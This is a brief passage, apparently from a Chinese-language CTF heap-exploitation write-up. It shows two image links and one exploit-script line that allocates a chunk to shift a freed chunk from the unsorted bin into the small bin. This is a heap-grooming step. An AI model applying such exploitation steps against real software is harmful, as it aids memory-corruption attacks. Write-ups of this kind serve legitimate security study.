 Add(0x430, 'A'*0x158) # A16,此时 A8+0xf0 (0xa0) 从 unsorted bin 进入 small bin |